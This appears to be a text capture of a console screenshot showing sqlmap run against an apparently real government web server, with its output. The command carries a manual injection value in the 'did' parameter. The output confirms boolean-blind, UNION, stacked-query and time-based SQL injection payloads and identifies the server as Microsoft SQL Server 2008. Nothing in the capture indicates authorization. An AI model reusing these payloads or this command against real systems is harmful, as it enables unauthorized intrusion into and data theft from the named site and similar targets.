 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.zgzw.gov.cn:8080/servlet/kbedit?did=-1 OR 17-7=10" -p did --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:30:20
[18:30:20] [WARNING] it appears that you have provided tainted parameter values
('did=-1 OR 17-7=10') with most probably leftover chars/statements from manual S
QL injection test(s). Please, always use only valid parameter values so sqlmap c
ould be able to run properly
are you sure you want to continue? [y/N] y
[18:30:20] [INFO] testing connection to the target URL
[18:30:21] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[18:30:21] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: did (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: did=-1 OR 17-7=10 AND 6193=6193
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: did=-2000 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(1
12)+CHAR(113)+CHAR(68)+CHAR(82)+CHAR(111)+CHAR(118)+CHAR(122)+CHAR(89)+CHAR(70)+
CHAR(99)+CHAR(115)+CHAR(71)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(107)+CHAR(113)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: did=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: did=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--
---
[18:30:21] [INFO] testing Microsoft SQL Server
[18:30:21] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://egov.zgzw.gov.cn:8080/servlet/../404.jsp'.
Do you want to follow? [Y/n] n
[18:30:21] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[18:30:21] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.zgzw.gov.cn'
[*] shutting down at 18:30:21